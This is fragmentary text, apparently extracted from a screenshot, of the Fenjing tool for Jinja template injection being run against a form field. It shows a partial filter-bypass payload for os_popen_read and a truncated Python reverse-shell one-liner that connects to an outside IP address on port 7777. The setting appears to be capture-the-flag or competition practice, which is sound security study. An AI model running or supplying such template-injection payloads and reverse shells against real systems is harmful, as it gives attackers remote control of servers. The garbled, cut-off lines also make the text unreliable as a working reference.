 首页
ChatG
三叶草
80-1c
以 Byp
80-dc
view-s
80-dc
view-s
CISCN
dnslo
Linux
sudo
焚靖
网安入
127.0.0.1:11451
搜索
焚靖
请求方式 POST
表单输入 name
请求间隔 0.03
分析模式 精确
模板环境 jinja内部
替换绕过 避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print ((joiner|attr('_''_ini...
请求os_popen_read('python3 -c \'import
os,pty,socket;s=socket.socket();s.connect(("111.230.38.159",7777));
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("111.230.38.159",7
执行